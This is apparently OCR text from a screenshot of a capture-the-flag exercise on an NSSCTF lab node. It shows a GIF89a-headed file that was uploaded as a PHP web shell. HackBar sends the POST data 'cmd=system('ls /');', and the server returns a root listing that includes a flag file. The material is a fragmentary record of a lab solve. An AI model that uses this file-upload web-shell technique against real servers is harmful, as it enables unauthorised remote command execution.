 #define height 1 #define width 1 GIF89a bin boot dev etc flag flag.sh home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:28134/upload/mg8tpb5bjnqimp8vjf2f942ill/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');